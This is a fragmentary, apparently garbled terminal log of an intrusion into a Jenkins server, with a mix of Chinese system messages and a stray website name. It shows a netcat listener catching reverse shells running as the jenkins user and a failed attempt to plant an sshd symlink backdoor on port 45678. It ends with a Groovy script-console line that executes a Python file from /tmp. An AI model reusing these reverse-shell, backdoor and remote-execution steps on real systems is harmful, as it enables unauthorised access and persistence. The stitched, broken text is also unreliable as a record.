 connect to [172.16.1.67] from (UNKNOWN) [172.16.1.67] 49603
#
# ^C
C:\root> nc -nlvp 444
listening on [any] 444 ...
connect to [172.16.1.67] from (UNKNOWN) [172.16.1.67] 56329
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=126(jenkins) gid=130(jenkins) 组=130(jenkins)
$ pwd
/
$ ln -sf /usr/sbin/sshd /tmp/su;/tmp/su -oPort 45678
ln: 无法创建符号链接'/tmp/su': 不允许的操作
command-line line 0: missing port number.
$ ^C
C:\root> nc -nlvp 444
listening on [any] 444 ...
connect to [172.16.1.67] from (UNKNOWN) [172.16.1.67] 56605
bash: 无法设定终端进程组(19914): 对设备不适当的 ioctl 操作
re-imported.
1 println "python /tmp/1.py".execute().text
WWW.2BA.CC